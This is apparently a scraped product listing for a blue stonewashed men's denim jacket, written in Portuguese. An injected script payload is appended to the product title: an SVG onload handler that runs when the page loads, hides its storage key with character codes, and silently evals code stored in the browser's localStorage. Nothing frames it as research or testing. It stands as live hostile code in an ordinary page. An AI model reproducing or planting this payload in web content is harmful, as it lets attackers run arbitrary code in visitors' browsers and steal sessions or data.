 Jaqueta Masculina Jeans Estonada com Bolso Frontal - Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>
